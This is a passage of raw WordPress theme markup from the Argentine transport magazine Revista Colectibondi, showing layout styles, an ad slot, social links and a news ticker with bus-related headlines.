(max-width:1018px){.tdi_105{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" ><style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{flex-grow:0}@media(min-width:1141px){.tdi_109{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" ><style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{flex-grow:0}@media(min-width:1141px){.tdi_113{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" ><style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_117{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row" ><style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_121{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" ><style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_125{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_125{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_126" class="tdc-row"><div class="vc_row tdi_127  wpb_row td-pb-row" ><style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_130 td_block_template_1"><style>.tdi_130{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:20px!important}}@media (max-width:767px){.tdi_130{margin-bottom:38px!important}}</style><style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_131" class="tdc-row"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_132 .tdc-columns{width:100%}.tdi_132{position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_132{position:relative}}</style><div class="tdi_131_rand_style td-element-style" ><style>.tdi_131_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_131_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_134{text-align:left!important;position:relative}}</style><div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_135 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><style>.tdi_135{border-color:#ffffff!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_135{position:relative}}</style><style>.tdi_135{width:50%}.tdi_135 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_135_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_135_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_137{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_139{flex-grow:0}}.tdi_139{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_139{width:20%!important}}</style><div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>.tdi_140{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_140{display:inline-table!important}}</style><style>.tdi_140{float:right;clear:none}</style><div class="tdi_140_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_140_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_141 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_141 .tdm-social-item{width:20.9px;height:20.9px;margin:0px 0px 0px 0}.tdi_141 .tdm-social-item i{line-height:20.9px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social1 .tdm-social-item i{color:#494949}.tdi_141 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-social-item{width:15.4px;height:15.4px}.tdi_141 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_141"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_142" class="tdc-row"><div class="vc_row tdi_143  wpb_row td-pb-row" ><style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_147  td_separator_solid td_separator_center"><span style="border-color:#4096ed;border-width:3px;width:100%;"></span><style scoped>.tdi_147{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_149  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_trending_now tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_150 .block-title>*,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_150 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_150 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#0064c9}</style><style>body .tdi_150 .td-trending-now-title,.tdi_150 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_150 .td-next-prev-wrap a:hover{color:#fff}.tdi_150 .td-trending-now-title{font-size:14px!important;font-weight:400!important}.tdi_150 .entry-title a{font-size:12px!important;font-weight:500!important}</style><script type="litespeed/javascript">var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"custom_title":"SEMIR\u00c1PIDAS","header_color":"#0064c9","f_title_font_size":"14","f_article_font_size":"12","f_title_font_weight":"400","f_article_font_weight":"500","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_block_trending_now";block_tdi_150.post_count="5";block_tdi_150.found_posts="13351";block_tdi_150.header_color="#0064c9";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="2671";tdBlocksArray.push(block_tdi_150)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_150" data-start="" data-timer=""><div class="td-trending-now-title">SEMIRÁPIDAS</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/30/en-su-corcel-la-visita-de-el-zorro-a-mar-del-plata-y-los-colectivos-que-aparecen-en-las-fotos/"  rel="bookmark" title="En su corcel&#8230; La visita de El Zorro a Mar del Plata y los colectivos que aparecen en las fotos">En su corcel&#8230; La visita de El Zorro a Mar del Plata y los colectivos que aparecen en las fotos</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/30/se-cumplieron-39-anos-desde-que-la-carrocera-argentina-el-detalle-se-convirtio-en-terminal-automotriz/"  rel="bookmark" title="Se cumplieron 39 años desde que la carrocera Argentina «El Detalle» se convirtió en Terminal Automotriz">Se cumplieron 39 años desde que la carrocera Argentina «El Detalle» se convirtió en Terminal Automotriz</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/comienza-la-restauracion-de-una-nueva-reliquia/"  rel="bookmark" title="Comienza la restauración de una nueva reliquia">Comienza la restauración de una nueva reliquia</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/la-uta-y-las-empresas-de-transporte-no-acordaron-la-paritaria-y-el-viernes-se-volveran-a-reunir/"  rel="bookmark" title="La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir">La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/28/buses-electricos-el-nuevo-modo-de-transporte-de-la-ciudad/"  rel="bookmark" title="Buses eléctricos: el nuevo modo de transporte de la Ciudad">Buses eléctricos: el nuevo modo de transporte de la Ciudad</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_150"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_150"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}@media (min-width:767px){.tdi_152.tdc-row-content-vert-center,.tdi_152.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_152.tdc-row-content-vert-bottom,.tdi_152.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_152.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_152.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_152{padding-top:10px!important;padding-bottom:10px!important}.tdi_152 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_152{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_154{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}.tdi_156{width:70%!important}@media(min-width:1141px){.tdi_156{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_157" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_158  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_158,.tdi_158 .tdc-columns{min-height:0}.tdi_158,.tdi_158 .tdc-columns{display:block}.tdi_158 .tdc-columns{width:100%}@media (min-width:767px){.tdi_158.tdc-row-content-vert-center,.tdi_158.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_158.tdc-row-content-vert-bottom,.tdi_158.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_158.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_158.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_158{padding-top:10px!important;padding-bottom:10px!important}.tdi_158 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_160{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{width:70%!important}@media(min-width:1141px){.tdi_162{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_164{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_165" class="tdc-row"><div class="vc_row tdi_166  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_166,.tdi_166 .tdc-columns{min-height:0}.tdi_166,.tdi_166 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_166 .tdc-columns{width:100%}.tdi_166{position:relative}.tdi_166 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_166{position:relative}}</style><div class="tdi_165_rand_style td-element-style" ><style>.tdi_165_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_165_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_168{vertical-align:baseline}.tdi_168>.wpb_wrapper,.tdi_168>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_168>.wpb_wrapper>.tdc-elements{width:100%}.tdi_168>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_168>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_168{text-align:left!important;position:relative}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_169{text-align:left!important;position:relative}}</style><style>.tdi_169{width:35%}.tdi_169 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_169_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_169_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_171  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_171{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and 